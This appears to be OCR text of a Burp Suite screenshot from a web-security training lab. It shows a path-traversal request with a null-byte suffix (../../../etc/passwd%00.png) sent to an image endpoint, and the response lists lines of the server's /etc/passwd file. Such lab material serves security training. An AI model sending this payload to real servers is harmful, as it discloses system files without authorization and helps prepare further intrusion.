 Request
Pretty Raw Hex \n
1 GET /image?filename=../../../etc/passwd%00.png HTTP/1.1
2 Host: 0a38009204ad30cdc0978a5100fe0037.web-security-academy.net
3 Cookie: session=kahrJ61UpyWqSnwABfPbPlPieGhyeDST
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:105.0) Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/png
3 Connection: close
4 Content-Length: 1256
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
Inspecto
Request A
Request Q
Request B
Request C
Request H
Response